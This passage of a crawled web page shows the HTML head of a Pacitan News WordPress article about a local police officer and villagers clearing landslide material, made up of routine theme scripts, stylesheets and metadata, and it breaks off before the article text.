

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/
body_size: 26557
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor | Pacitan News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pacitannews.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/pacitannews.com\/berita\/pacitan\/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; Feed" href="https://pacitannews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; Comments Feed" href="https://pacitannews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacitan News &raquo; Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor Comments Feed" href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pacitannews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pacitannews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pacitannews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tds-front-css' href='https://pacitannews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pacitannews.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pacitannews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pacitannews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pacitannews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacitannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pacitannews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacitannews.com/wp-json/wp/v2/posts/2618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacitannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/" />
<link rel='shortlink' href='https://pacitannews.com/?p=2618' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacitannews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacitannews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacitannews.com%2Fberita%2Fpacitan%2Fbhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pacitannews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pacitannews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/pacitannews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0dc8e27dc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
